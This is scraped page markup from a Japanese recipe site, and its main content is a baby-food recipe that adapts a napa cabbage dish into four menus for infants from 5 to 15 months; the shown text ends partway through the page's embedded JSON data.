href="/gm/gc/468758/"><div class="css-gmuwbf"><div class="css-lk4eog"><div class="css-193ykte">2</div><img alt="キャベツの千切りのやり方！スライサーや包丁でうまくやる方法とコツ" loading="lazy" width="105" height="79" decoding="async" data-nimg="1" style="color:transparent" src="https://imgcp.aacdn.jp/img-a/auto/auto/aa/gm/article/4/6/8/7/5/8/201704171032/topimg.jpg"/></div></div><div class="css-bozudn"><div class="css-lw73l5">キャベツの千切りのやり方！スライサーや包丁でうまくやる方法とコツ</div><div class="css-su8bty">2024/05/10</div></div></a></li><li><a class="css-hao28m" href="/gm/gc/462978/"><div class="css-gmuwbf"><div class="css-lk4eog"><div class="css-193ykte">3</div><img alt="芽キャベツの絶品レシピ3選！誰でも簡単な調理・食べ方・保存方法" loading="lazy" width="105" height="79" decoding="async" data-nimg="1" style="color:transparent" src="https://imgcp.aacdn.jp/img-a/auto/auto/aa/gm/article/4/6/2/9/7/8/1719991672/topimg.jpeg"/></div></div><div class="css-bozudn"><div class="css-lw73l5">芽キャベツの絶品レシピ3選！誰でも簡単な調理・食べ方・保存方法</div><div class="css-su8bty">2024/07/02</div></div></a></li><li><a class="css-hao28m" href="/gm/gc/4852/"><div class="css-gmuwbf"><div class="css-lk4eog"><div class="css-193ykte">4</div><img alt="長ネギの下ごしらえ・洗い方・切り方" loading="lazy" width="105" height="79" decoding="async" data-nimg="1" style="color:transparent" src="https://imgcp.aacdn.jp/img-a/auto/auto/aa/gm/article/4/8/5/2/201803091105/topimg.jpg"/></div></div><div class="css-bozudn"><div class="css-lw73l5">長ネギの下ごしらえ・洗い方・切り方</div><div class="css-su8bty">2024/02/27</div></div></a></li><li><a class="css-hao28m" href="/gm/gc/384938/"><div class="css-gmuwbf"><div class="css-lk4eog"><div class="css-193ykte">5</div><img alt="焼き芋を鍋で作るポイント！さつまいもを焼き芋にする簡単な作り方" loading="lazy" width="105" height="79" decoding="async" data-nimg="1" style="color:transparent" src="https://imgcp.aacdn.jp/img-a/auto/auto/aa/gm/article/3/8/4/9/3/8/1719988650/topimg.jpeg"/></div></div><div class="css-bozudn"><div class="css-lw73l5">焼き芋を鍋で作るポイント！さつまいもを焼き芋にする簡単な作り方</div><div class="css-su8bty">2024/12/29</div></div></a></li></ul><style data-emotion="css hpgf8j">.css-hpgf8j{padding:8px;}</style><div class="css-hpgf8j"><style data-emotion="css fbvwpy">.css-fbvwpy{color:#000;text-align:center;border:1px solid #000;padding:15px 10px;font-weight:bold;font-size:15px;display:block;position:relative;}.css-fbvwpy:hover{-webkit-text-decoration:none;text-decoration:none;color:#fff;background-color:#cc0000;border:1px solid #fff;}.css-fbvwpy:hover>svg{color:#fff;}</style><a class="css-fbvwpy" href="/gm/ranking/455/">ランキングをもっと見る<style data-emotion="css 12u4fh">.css-12u4fh{position:absolute;right:10px;top:18px;color:#cc0000;}</style><svg stroke="currentColor" fill="currentColor" stroke-width="0" viewBox="0 0 1024 1024" class="css-12u4fh" height="1em" width="1em" xmlns="http://www.w3.org/2000/svg"><path d="M765.7 486.8L314.9 134.7A7.97 7.97 0 0 0 302 141v77.3c0 4.9 2.3 9.6 6.1 12.6l360 281.1-360 281.1c-3.9 3-6.1 7.7-6.1 12.6V883c0 6.7 7.7 10.4 12.9 6.3l450.8-352.1a31.96 31.96 0 0 0 0-50.4z"></path></svg></a></div></section></div><div class="css-1tyn5zp"><style data-emotion="css 1xcji5o">.css-1xcji5o{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;-webkit-justify-content:center;justify-content:center;}.css-1xcji5o iframe{max-width:100%;}</style><div id="sys-center1stREC" data-tracking-zone="modules-content-adCenterRectangle" class="css-1xcji5o"></div></div><div class="css-1en0t3h"><div data-tracking-zone="modules-common-guidesiteRelatedContentList"><style data-emotion="css dvtzho">.css-dvtzho{width:100%;border-bottom:#fff;padding:5px 0;background:#dbdbcf;}</style><div data-tracking-zone="parts-common-menuListTitle" class="css-dvtzho"><style data-emotion="css 1l3q2hl">.css-1l3q2hl{display:block;border-left:10px solid #cc0000;padding:1px 3px 1px 7px;font-size:15px;font-weight:bold;}</style><h2 class="css-1l3q2hl"><style data-emotion="css 7b7t20">.css-7b7t20{color:#000;}</style><a class="css-7b7t20" href="/gm/gt/455/">毎日の野菜・フルーツレシピ</a></h2></div><style data-emotion="css uq0kct">.css-uq0kct{background:#efefe0;}</style><ul data-tracking-zone="modules-common-guidesiteRelatedContentList-parts-menuList" class="css-uq0kct"><style data-emotion="css hbsf3t">.css-hbsf3t{border-bottom:1px solid #fff;font-size:14px;line-height:1.3;}</style><li data-tracking-zone="modules-common-guidesiteRelatedContentList-parts-menuItem" class="css-hbsf3t"><style data-emotion="css iqrj27">.css-iqrj27{display:block;height:auto;padding:8px 5px 8px 10px;color:#1e1e1e;background:#efefe0;}.css-iqrj27:hover{-webkit-text-decoration:none;text-decoration:none;background:#fbfbec;}</style><a class="css-iqrj27" href="/gm/gl/21204/"><style data-emotion="css l5hrks">.css-l5hrks{display:inline-block;width:14px;height:18px;margin-right:7px;vertical-align:top;word-spacing:normal;background:url(https://img.aacdn.jp/allabout/common/icon-sprite.png) no-repeat 0 0;-webkit-background-position:-219px -32px;background-position:-219px -32px;}</style><span class="css-l5hrks"></span><style data-emotion="css 5xbqgd">.css-5xbqgd{display:inline-block;width:290px;}</style><span class="css-5xbqgd">野菜の下ごしらえ・保存法</span></a></li><li data-tracking-zone="modules-common-guidesiteRelatedContentList-parts-menuItem" class="css-hbsf3t"><a class="css-iqrj27" href="/gm/gl/21207/"><span class="css-l5hrks"></span><span class="css-5xbqgd">野菜のゆで方・食べ方</span></a></li><li data-tracking-zone="modules-common-guidesiteRelatedContentList-parts-menuItem" class="css-hbsf3t"><a class="css-iqrj27" href="/gm/gl/21203/"><span class="css-l5hrks"></span><span class="css-5xbqgd">野菜の旬・種類</span></a></li><li data-tracking-zone="modules-common-guidesiteRelatedContentList-parts-menuItem" class="css-hbsf3t"><a class="css-iqrj27" href="/gm/gl/1837/"><span class="css-l5hrks"></span><span class="css-5xbqgd">野菜の栄養・効能</span></a></li><li data-tracking-zone="modules-common-guidesiteRelatedContentList-parts-menuItem" class="css-hbsf3t"><a class="css-iqrj27" href="/gm/gl/24874/"><span class="css-l5hrks"></span><span class="css-5xbqgd">野菜たっぷり小鉢レシピ</span></a></li></ul><style data-emotion="css 2c0kgg">.css-2c0kgg{background-color:#efefe0;border-top:1px solid #fff;padding:5px;}</style><div class="css-2c0kgg"><style data-emotion="css 1qrzfco">.css-1qrzfco{color:#000;text-align:center;padding:8px 10px;font-weight:bold;font-size:15px;display:block;position:relative;}.css-1qrzfco:hover{background-color:#fbfbec;-webkit-text-decoration:none;text-decoration:none;}</style><a class="css-1qrzfco" href="/gm/gt/455/">他のテーマも見る<style data-emotion="css 9byyo6">.css-9byyo6{position:absolute;right:10px;top:12px;color:#cc0000;}</style><svg stroke="currentColor" fill="currentColor" stroke-width="0" viewBox="0 0 1024 1024" class="css-9byyo6" height="1em" width="1em" xmlns="http://www.w3.org/2000/svg"><path d="M765.7 486.8L314.9 134.7A7.97 7.97 0 0 0 302 141v77.3c0 4.9 2.3 9.6 6.1 12.6l360 281.1-360 281.1c-3.9 3-6.1 7.7-6.1 12.6V883c0 6.7 7.7 10.4 12.9 6.3l450.8-352.1a31.96 31.96 0 0 0 0-50.4z"></path></svg></a></div></div></div><div class="css-1tyn5zp"><div id="sys-center2ndREC" data-tracking-zone="modules-content-adCenterRectangle2" class="css-1xcji5o"></div></div><div class="css-1en0t3h"></div><div data-tracking-zone="modules-common-gsRotationFrame1"></div><style data-emotion="css 1amlqp">.css-1amlqp{margin-bottom:20px;font-size:13px;}</style><div data-tracking-zone="modules-common-gsFreeRightFrame1" class="css-1amlqp"></div><div data-tracking-zone="parts-common-gsFreeRightFrame2"><div class="css-1bfrycq"></div></div><div class="css-1tyn5zp"><div id="sys-2ndREC" data-tracking-zone="parts-common-adSecondRectangle" class="css-1siruem"></div></div></aside></div></div></div><style data-emotion="css tw7n3e">.css-tw7n3e{padding-top:22px;border-top:1px solid #dbdbcf;}</style><footer class="css-tw7n3e"><style data-emotion="css 87csbb">.css-87csbb{width:1058px;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;-webkit-justify-content:center;justify-content:center;margin:0 auto;margin-bottom:12px;}</style><div data-tracking-zone="modules-common-allAboutMenu" class="css-87csbb"><style data-emotion="css i9gxme">.css-i9gxme{-webkit-box-flex:1;-webkit-flex-grow:1;-ms-flex-positive:1;flex-grow:1;}</style><div class="css-i9gxme"><style data-emotion="css tjbiid">.css-tjbiid{font-size:16px;font-weight:bold;margin:0 auto 20px;}</style><p class="css-tjbiid">カテゴリー一覧</p><ul data-tracking-zone="modules-common-allAboutMenu-parts-menu"><style data-emotion="css 1azd18u">.css-1azd18u{margin-bottom:10px;font-size:12px;}.css-1azd18u a:hover{-webkit-text-decoration:underline;text-decoration:underline;}</style><li class="css-1azd18u"><a href="/r_house/" class="css-179v843">住宅・不動産</a></li><li class="css-1azd18u"><a href="/r_finance/" class="css-179v843">マネー</a></li><li class="css-1azd18u"><a href="/r_health/" class="css-179v843">健康・医療</a></li><li class="css-1azd18u"><a href="/r_beauty/" class="css-179v843">ビューティ</a></li><li class="css-1azd18u"><a href="/r_itdigital/" class="css-179v843">デジタル</a></li><li class="css-1azd18u"><a href="/r_kurashi/" class="css-179v843">暮らし</a></li><li class="css-1azd18u"><a href="/r_relationship/" class="css-179v843">恋愛・結婚</a></li><li class="css-1azd18u"><a href="/r_business/" class="css-179v843">ビジネス・学習</a></li><li class="css-1azd18u"><a href="/r_mensstyle/" class="css-179v843">メンズスタイル</a></li><li class="css-1azd18u"><a href="/r_travel/" class="css-179v843">旅行</a></li><li class="css-1azd18u"><a href="/r_hobby/" class="css-179v843">趣味</a></li><li class="css-1azd18u"><a href="/fashion/" class="css-179v843">ファッション</a></li><li class="css-1azd18u"><a href="/r_gourmet/" class="css-179v843">グルメ</a></li><li class="css-1azd18u"><a href="/r_auto/" class="css-179v843">車・バイク</a></li></ul></div><div class="css-i9gxme"><p class="css-tjbiid">ガイド関連</p><ul data-tracking-zone="modules-common-allAboutMenu-parts-menu"><li class="css-1azd18u"><a href="https://allabout.co.jp/searchguide/" class="css-179v843">専門家サーチ（ガイドを探す）</a></li><li class="css-1azd18u"><a href="https://sec.allabout.co.jp/guideapply/" class="css-179v843">All Aboutガイド募集</a></li><li class="css-1azd18u"><a href="https://sites.google.com/group.allabout.co.jp/faq/guidemedia/pr/" class="css-179v843">ガイドへの仕事・取材依頼</a></li><li class="css-1azd18u"><a href="https://about.allabout.co.jp/koto/20190101" class="css-179v843">国民の決断</a></li></ul></div><div class="css-i9gxme"><p class="css-tjbiid">All Aboutサービス・メディア</p><ul data-tracking-zone="modules-common-allAboutMenu-parts-menu"><li class="css-1azd18u"><a href="https://news.allabout.co.jp/" target="_blank" class="css-179v843">All About ニュース</a></li><li class="css-1azd18u"><a href="https://bestone.allabout.co.jp/" target="_blank" class="css-179v843">Best One</a></li><li class="css-1azd18u"><a href="https://allabout-japan.com/en/" target="_blank" class="css-179v843">All About Japan</a></li></ul></div></div><style data-emotion="css lde4t1">.css-lde4t1{padding:30px 0 24px;background:#f9f9ed;text-align:center;width:1058 px;}</style><div data-tracking-zone="modules-common-officialSnsList" class="css-lde4t1"><style data-emotion="css qhp3qs">.css-qhp3qs{font-size:30px;}</style><div class="css-qhp3qs">All About公式SNS</div><div class="css-1amlqp">日々の生活や仕事を楽しむための情報を毎日お届けします。</div><style data-emotion="css 1kks7ke">.css-1kks7ke{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;-webkit-justify-content:center;justify-content:center;margin-bottom:20px;}</style><ul class="css-1kks7ke"><style data-emotion="css 1qhmto6">.css-1qhmto6{margin-left:12px;}</style><li class="css-1qhmto6"><style data-emotion="css d4q01i">.css-d4q01i{font-size:17px;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;-webkit-justify-content:center;justify-content:center;border-radius:50%;width:45px;height:45px;color:#fff;background-color:#315096;}.css-d4q01i:hover{opacity:0.7;}</style><a href="https://www.facebook.com/allabout.co.jp" target="_blank" rel="nofollow noreferrer" aria-label="AllAbout公式Facebook" data-tracking-zone="modules-common-officialSnsList-parts-facebookLink" class="css-d4q01i"><svg stroke="currentColor" fill="currentColor" stroke-width="0" viewBox="0 0 320 512" height="1em" width="1em" xmlns="http://www.w3.org/2000/svg"><path d="M279.14 288l14.22-92.66h-88.91v-60.13c0-25.35 12.42-50.06 52.24-50.06h40.42V6.26S260.43 0 225.36 0c-73.22 0-121.08 44.38-121.08 124.72v70.62H22.89V288h81.39v224h100.17V288z"></path></svg></a></li><li class="css-1qhmto6"><style data-emotion="css 19ibjm9">.css-19ibjm9{font-size:17px;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;-webkit-justify-content:center;justify-content:center;border-radius:50%;width:45px;height:45px;color:#fff;background-color:black;}.css-19ibjm9:hover{opacity:0.7;}</style><a href="https://x.com/allabout_news" target="_blank" aria-label="All About公式X" rel="nofollow noreferrer" data-tracking-zone="modules-common-officialSnsList-parts-twitterLink" class="css-19ibjm9"><svg stroke="currentColor" fill="currentColor" stroke-width="0" viewBox="0 0 512 512" height="1em" width="1em" xmlns="http://www.w3.org/2000/svg"><path d="M389.2 48h70.6L305.6 224.2 487 464H345L233.7 318.6 106.5 464H35.8L200.7 275.5 26.8 48H172.4L272.9 180.9 389.2 48zM364.4 421.8h39.1L151.1 88h-42L364.4 421.8z"></path></svg></a></li><li class="css-1qhmto6"><style data-emotion="css 1gv9u6u">.css-1gv9u6u{font-size:17px;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;-webkit-justify-content:center;justify-content:center;border-radius:50%;width:45px;height:45px;color:#fff;background-color:#ff8c00;}.css-1gv9u6u:hover{opacity:0.7;}</style><a href="https://rss.allabout.co.jp/" aria-label="RSS一覧" data-tracking-zone="modules-common-officialSnsList-parts-rssLink" class="css-1gv9u6u"><svg stroke="currentColor" fill="currentColor" stroke-width="0" viewBox="0 0 448 512" height="1em" width="1em" xmlns="http://www.w3.org/2000/svg"><path d="M128.081 415.959c0 35.369-28.672 64.041-64.041 64.041S0 451.328 0 415.959s28.672-64.041 64.041-64.041 64.04 28.673 64.04 64.041zm175.66 47.25c-8.354-154.6-132.185-278.587-286.95-286.95C7.656 175.765 0 183.105 0 192.253v48.069c0 8.415 6.49 15.472 14.887 16.018 111.832 7.284 201.473 96.702 208.772 208.772.547 8.397 7.604 14.887 16.018 14.887h48.069c9.149.001 16.489-7.655 15.995-16.79zm144.249.288C439.596 229.677 251.465 40.445 16.503 32.01 7.473 31.686 0 38.981 0 48.016v48.068c0 8.625 6.835 15.645 15.453 15.999 191.179 7.839 344.627 161.316 352.465 352.465.353 8.618 7.373 15.453 15.999 15.453h48.068c9.034-.001 16.329-7.474 16.005-16.504z"></path></svg></a></li></ul><style data-emotion="css in3yi3">.css-in3yi3{font-weight:bold;}</style><a class="css-in3yi3" href="/socialmedia/">公式SNS一覧</a></div><style data-emotion="css 1pee868">.css-1pee868{background:#efefe0;padding:15px 0 150px 0;}</style><div data-tracking-zone="modules-content-footerBottomMenu" class="css-1pee868"><style data-emotion="css 1pijan4">.css-1pijan4{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;-webkit-justify-content:center;justify-content:center;margin-bottom:27px;}</style><ul data-tracking-zone="parts-common-footerMenu" class="css-1pijan4"><style data-emotion="css apepos">.css-apepos{margin:0 8px;}</style><li class="css-apepos"><style data-emotion="css 1v4z92o">.css-1v4z92o{font-size:12px;color:#1e1e1e;}</style><a href="https://corp.allabout.co.jp/" class="css-1v4z92o">会社概要</a></li><li class="css-apepos"><a href="https://corp.allabout.co.jp/recruit/fresh/index" class="css-1v4z92o">採用情報</a></li><li class="css-apepos"><a href="https://corp.allabout.co.jp/ir/" class="css-1v4z92o">投資家情報</a></li><li class="css-apepos"><a href="https://corp.allabout.co.jp/adinfo/" class="css-1v4z92o">広告掲載</a></li><li class="css-apepos"><a href="https://sites.google.com/group.allabout.co.jp/allaboutid/terms" class="css-1v4z92o">利用規約</a></li><li class="css-apepos"><a href="https://sites.google.com/group.allabout.co.jp/policy/info" class="css-1v4z92o">プライバシーポリシー</a></li><li class="css-apepos"><a href="https://allabout.co.jp/siteinfo/" class="css-1v4z92o">All Aboutについて</a></li><li class="css-apepos"><a href="https://allabout.co.jp/info/notice/" class="css-1v4z92o">著作権・商標・免責</a></li><li class="css-apepos"><a href="https://allabout.co.jp/info/disclaim/disclaim.htm" class="css-1v4z92o">当サイトの情報についての注意</a></li><li class="css-apepos"><a href="https://allabout.co.jp/sitemap/" class="css-1v4z92o">サイトマップ</a></li><li class="css-apepos"><a href="https://sites.google.com/group.allabout.co.jp/faq/" class="css-1v4z92o">ヘルプ</a></li></ul><style data-emotion="css bfxv23">.css-bfxv23{display:block;text-align:center;font-size:11px;color:#666;}</style><small data-tracking-zone="parts-common-copyRight" class="css-bfxv23">© All About, Inc. All rights reserved. 掲載の記事・写真・イラストなど、すべてのコンテンツの無断複写・転載・公衆送信等を禁じます</small></div></footer><script type="application/ld+json">{"@context":"https://schema.org","@graph":[{"@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"@id":"https://allabout.co.jp/","name":"All About"}},{"@type":"ListItem","position":2,"item":{"@id":"https://allabout.co.jp/r_kurashi/","name":"暮らし"}},{"@type":"ListItem","position":3,"item":{"@id":"https://allabout.co.jp/recipe/","name":"料理レシピ"}},{"@type":"ListItem","position":4,"item":{"@id":"https://allabout.co.jp/gm/gt/455/","name":"毎日の野菜・フルーツレシピ"}},{"@type":"ListItem","position":5,"item":{"@id":"https://allabout.co.jp/gm/gl/22508/","name":"ガイドのおすすめ野菜レシピ"}},{"@type":"ListItem","position":6,"item":{"@id":"https://allabout.co.jp/gm/gc/312822/","name":"手間いらずがうれしい白菜の取り分け離乳食"}}]},{"@type":"Recipe","name":"手間いらずがうれしい白菜の取り分け離乳食","description":"大人向けのロール白菜から、取り分けて作る簡単離乳食の作り方を紹介しています。赤ちゃんの発達段階別に４種類のメニューを紹介しています！","image":"https://imgcp.aacdn.jp/img-a/auto/auto/aa/gm/article/3/1/2/8/2/2/mainimg.jpg","author":{"@type":"Person","name":"江戸野 陽子","hasCredential":{"@type":"EducationalOccupationalCredential","name":"野菜ソムリエプロ","url":"https://www.vege-fru.com/contents/hp0008/index.php?No=146&CNo=8","credentialCategory":"民間資格","recognizedBy":{"@type":"Organization","name":"一般社団法人 日本野菜ソムリエ協会","url":"https://www.vege-fru.com/"}}},"keywords":"りにゅうしょく,リニュウショク,ベビーフード","datePublished":"2010-12-06T19:03:07+09:00","dateModified":"2008-01-27T00:00:00+09:00","recipeYield":"1食分","recipeIngredient":["白菜:（ゆでた白菜の葉の部分）3枚分","白菜:（ゆでた白菜の葉の部分）2枚分","ご飯:お茶碗1/4杯","卵黄:半分","だし:お茶碗1杯","白菜:1枚","しいたけ:半分","だし:お茶碗1杯","片栗粉:小さじ2","水:小さじ4","醤油:1滴","白菜:2枚分","しいたけ:半分","鶏ひき肉:（しょうが入れる前のタネ）小さじ山盛り1","だし:1カップ"],"recipeInstructions":[{"@type":"HowToSection","name":"ゴックン期（5～6ヶ月）","itemListElement":[{"@type":"HowToStep","name":"白菜のとろとろ","text":"ゆであがった白菜をうらごししやすい用に、細かく刻みます。\n\n刻んだ白菜をうらごししてできあがり。多めに作って、フリージングしておくと、便利です。\n","image":"https://imgcp.aacdn.jp/img-a/auto/auto/aa/gm/recipe/flow/1/6/9/9/2/flowimg.jpg"}]},{"@type":"HowToSection","name":"モグモグ期（7～8ヶ月）　","itemListElement":[{"@type":"HowToStep","name":"白菜のぞうすい","text":"白菜を細かく刻みます。\n\n小鍋にだし汁、刻んだ白菜、ごはんを加え、小さな火でことこと煮ます。ごはんがやわらかくなったところで、溶いた黄身を加え、火が通ったらできあがり。\n","image":"https://imgcp.aacdn.jp/img-a/auto/auto/aa/gm/recipe/flow/1/6/9/9/3/flowimg.jpg"}]},{"@type":"HowToSection","name":"カミカミ期（9ヶ月～11ヶ月）","itemListElement":[{"@type":"HowToStep","name":"白菜としいたけのだし煮","text":"白菜を細かく刻み、しいたけは細かくみじん切りにします。\n\n小鍋にだし汁、刻んだ白菜、しいたけを加え、5分煮たら、しょうゆを1滴たらします。水溶き片栗粉でとろみをつけてできあがり。\n","image":"https://imgcp.aacdn.jp/img-a/auto/auto/aa/gm/recipe/flow/1/6/9/9/4/flowimg.jpg"}]},{"@type":"HowToSection","name":"パクパク期（1才～1才3ヶ月）","itemListElement":[{"@type":"HowToStep","name":"白菜と鶏だんごの赤ちゃん鍋","text":"ゆであがった白菜とみじん切りしたしいたけを取り分けておきます。また、しょうがを加える前に、鶏ひき肉のタネを取り分けておきます。\n\n小鍋にだし汁、食べやすい大きさに切った白菜、みじん切りしたしいたけを加えて沸騰させます。\n\n沸騰しただし汁に、小さな鶏だんごを加えて、火が通ったらできあがりです。\n","image":"https://imgcp.aacdn.jp/img-a/auto/auto/aa/gm/recipe/flow/1/6/9/9/5/flowimg.jpg"}]}],"publisher":{"@type":"Organization","@id":"https://allabout.co.jp/","logo":{"@type":"ImageObject","url":"https://img.aacdn.jp/aa/common/ogp300_300.png","width":"300","height":"300"},"name":"All About","brand":{"@type":"Organization","name":"All About"},"sameAs":["https://x.com/allabout_news","https://www.facebook.com/allabout.co.jp","https://ja.wikipedia.org/wiki/All_About"],"publishingPrinciples":"https://allabout.co.jp/siteinfo/#editPolicy","ethicsPolicy":"https://allabout.co.jp/siteinfo/","foundingDate":"1993-03-25","ownershipFundingInfo":["https://www.docomo.ne.jp/info/news_release/2018/05/10_01.html","https://www.ntv.co.jp/info/pressrelease/20170330.html"],"address":{"@type":"PostalAddress","streetAddress":"恵比寿南1-15-1 A-PLACE恵比寿南3F","addressLocality":"渋谷区","addressRegion":"東京都","postalCode":"150-0022","addressCountry":{"@type":"Country","name":"JP"}},"contactPoint":{"@type":"ContactPoint","url":"https://sites.google.com/group.allabout.co.jp/faq/general/request"},"founder":{"@type":"Person","@id":"https://corp.allabout.co.jp/corporate/message.html","name":"江幡哲也","alternateName":"Tetsuya Ebata","givenName":"Tetsuya","familyName":"Ebata","jobTitle":"株式会社オールアバウト 代表取締役社長兼グループCEO","sameAs":"https://ja.wikipedia.org/wiki/%E6%B1%9F%E5%B9%A1%E5%93%B2%E4%B9%9F"},"parentOrganization":[{"@type":"Corporation","legalName":"日本テレビ放送網株式会社","url":"https://www.ntv.co.jp/info/","sameAs":"https://ja.wikipedia.org/wiki/%E6%97%A5%E6%9C%AC%E3%83%86%E3%83%AC%E3%83%93%E6%94%BE%E9%80%81%E7%B6%B2"},{"@type":"Corporation","legalName":"株式会社NTTドコモ","url":"https://www.docomo.ne.jp/","sameAs":"https://ja.wikipedia.org/wiki/NTT%E3%83%89%E3%82%B3%E3%83%A2"}],"vatID":"7011001034665"}}]}</script></div><style data-emotion="css shfr57">.css-shfr57{position:fixed;opacity:0;bottom:-25px;right:20px;width:87px;height:87px;-webkit-transition:bottom 0.3s,opacity 0.3s;transition:bottom 0.3s,opacity 0.3s;z-index:1001;}</style><div data-tracking-zone="modules-common-pageTopButton" class="css-shfr57"><style data-emotion="css 15wl4wg">.css-15wl4wg{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;-webkit-justify-content:center;justify-content:center;-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;padding-bottom:5px;border-radius:50%;width:88px;height:88px;color:#fff;background:#cc0000;}</style><button type="button" aria-label="ページトップへ戻る" class="css-15wl4wg"><style data-emotion="css 1gzlmhw">.css-1gzlmhw{font-size:35px;color:#fff;}</style><svg stroke="currentColor" fill="currentColor" stroke-width="0" viewBox="0 0 1024 1024" class="css-1gzlmhw" height="1em" width="1em" xmlns="http://www.w3.org/2000/svg"><path d="M8.2 751.4c0 8.6 3.4 17.401 10 24.001 13.2 13.2 34.8 13.2 48 0l451.8-451.8 445.2 445.2c13.2 13.2 34.8 13.2 48 0s13.2-34.8 0-48L542 251.401c-13.2-13.2-34.8-13.2-48 0l-475.8 475.8c-6.8 6.8-10 15.4-10 24.2z"></path></svg></button></div><style data-emotion="css vr90os">.css-vr90os{min-width:728px;min-height:90px;position:fixed;bottom:0;left:0;right:0;margin-left:auto;margin-right:auto;text-align:center;z-index:1000;}</style><div id="sys-aa-pc-overlay" data-tracking-zone="modules-content-adOverlay-common" class="css-vr90os"></div></div><script id="__NEXT_DATA__" type="application/json">{"props":{"pageProps":{"pageInformation":{"device":"pc","pageType":"article","pageCategory":"guidesite","pageNumber":1},"templateType":"PcContentRecipeTypeRecipe","content":{"content":{"id":312822,"title":"手間いらずがうれしい白菜の取り分け離乳食","metaDescription":"大人向けのロール白菜から、取り分けて作る簡単離乳食の作り方を紹介しています。赤ちゃんの発達段階別に４種類のメニューを紹介しています！","displayUpdatedAt":"2008-01-26T15:00:00.000Z","contentType":"recipe","authorGuide":{"id":192,"penName":"江戸野 陽子","closedAt":null,"isPrivateProfile":false,"briefHistory":"「野菜と豆腐の料理家」としてwebを中心にコラムやレシピを執筆。野菜と豆腐をおいしくいただく料理教室を開催中。野菜・フルーツ・豆腐製品の選び方、保存方法、下ごしらえなどを分かりやすく解説。また野菜・フルーツ・豆腐製品をおいしく食べるための情報を分かりやすくお届けしています。","title":"毎日の野菜・フルーツレシピ","imageUrl":{"small":"https://imgcp.aacdn.jp/img-a/60/60/img-org/201107/all/guide/192/guide-192-60-60.gif"},"representativeQualification":{"name":"野菜ソムリエプロ","url":"https://www.vege-fru.com/contents/hp0008/index.php?No=146\u0026CNo=8","category":"民間資格","issuerName":"一般社団法人 日本野菜ソムリエ協会","issuerUrl":"https://www.vege-fru.com/"}},"isSc":false,"totalPageCount":1,"isAdult":false,"firstPublishedAt":"2010-12-06T10:03:07.000Z","authorGuideId":192,"isIchioshi":false,"metaKeywords":"りにゅうしょく,リニュウショク,ベビーフード","topImages":[{"imageSize":"small","imageUrl":"https://imgcp.aacdn.jp/img-a/auto/auto/aa/gm/article/3/1/2/8/2/2/topimg.jpg"}],"detail":{"__typename":"Recipe","servingDescription":"1食分","cookingTime":null,"ingredientGroups":[{"ingredients":[{"detail":{"name":"白菜","id":66},"ingredientQuantityDescription":"（ゆでた白菜の葉の部分）3枚分","id":28375}],"id":4501,"title":"白菜のとろとろ"},{"ingredients":[{"detail":{"name":"白菜","id":66},"ingredientQuantityDescription":"（ゆでた白菜の葉の部分）2枚分","id":28376},{"detail":{"name":"ご飯","id":318},"ingredientQuantityDescription":"お茶碗1/4杯","id":28377},{"detail":{"name":"卵黄","id":313},"ingredientQuantityDescription":"半分","id":28378},{"detail":{"name":"だし","id":339},"ingredientQuantityDescription":"お茶碗1杯","id":28379}],"id":4512,"title":"白菜のぞうすい"},{"ingredients":[{"detail":{"name":"白菜","id":66},"ingredientQuantityDescription":"1枚","id":28380},{"detail":{"name":"しいたけ","id":180},"ingredientQuantityDescription":"半分","id":28381},{"detail":{"name":"だし","id":339},"ingredientQuantityDescription":"お茶碗1杯","id":28382},{"detail":{"name":"片栗粉","id":343},"ingredientQuantityDescription":"小さじ2","id":28383},{"detail":{"name":"水","id":836},"ingredientQuantityDescription":"小さじ4","id":28384},{"detail":{"name":"醤油","id":356},"ingredientQuantityDescription":"1滴","id":28385}],"id":4513,"title":"白菜としいたけのだし煮"},{"ingredients":[{"detail":{"name":"白菜","id":66},"ingredientQuantityDescription":"2枚分","id":28386},{"detail":{"name":"しいたけ","id":180},"ingredientQuantityDescription":"半分","id":28387},{"detail":{"name":"鶏ひき肉","id":26},"ingredientQuantityDescription":"（しょうが入れる前のタネ）小さじ山盛り1","id":28388},{"detail":{"name":"だし","id":339},"ingredientQuantityDescription":"1カップ","id":28389}],"id":4514,"title":"白菜と鶏だんごの赤ちゃん鍋"}],"methods":[{"title":"ゴックン期（5～6ヶ月）","steps":[{"title":"白菜のとろとろ","description":"ゆであがった白菜をうらごししやすい用に、細かく刻みます。\u003cbr /\u003e\n\u003cbr /\u003e\n刻んだ白菜をうらごししてできあがり。多めに作って、フリージングしておくと、便利です。\u003cbr /\u003e\n\u003cbr /\u003e","imageUrl":"https://imgcp.aacdn.jp/img-a/auto/auto/aa/gm/recipe/flow/1/6/9/9/2/flowimg.jpg","id":16992,"note":""}],"id":3560},{"title":"モグモグ期（7～8ヶ月）　","steps":[{"title":"白菜のぞうすい","description":"白菜を細かく刻みます。\u003cbr /\u003e\n\u003cbr /\u003e\n小鍋にだし汁、刻んだ白菜、ごはんを加え、小さな火でことこと煮ます。ごはんがやわらかくなったところで、溶いた黄身を加え、火が通ったらできあがり。\u003cbr /\u003e\n\u003cbr 